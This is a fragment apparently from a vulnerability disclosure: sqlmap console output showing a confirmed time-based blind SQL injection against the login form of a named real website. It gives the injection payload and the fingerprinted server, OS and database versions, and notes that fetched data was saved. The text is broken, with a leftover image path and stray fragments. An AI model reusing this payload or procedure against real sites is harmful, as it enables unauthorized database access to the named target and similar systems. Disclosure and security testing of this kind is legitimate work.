 C:\tools\SqlMap免Python环境绿色版\Run.exe
se
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uname=aaaa' WAITFOR DELAY '0:0:5'--&upassword=aaaaaa&remember=false
---
[18:12:24] [INFO] testing MySQL
[18:12:25] [WARNING] the back-end DBMS is not MySQL
[18:12:25] [INFO] testing Oracle
[18:12:25] [WARNING] the back-end DBMS is not Oracle
[18:12:26] [INFO] testing PostgreSQL
[18:12:26] [WARNING] the back-end DBMS is not PostgreSQL
[18:12:26] [INFO] testing Microsoft SQL Server
[18:12:26] [INFO] confirming Microsoft SQL Server
[18:12:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:12:28] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\www.chinahddz.com'
[*] shutting down at 18:12:28
www.wooyun.org
[root@Hacker~]# Sqlmap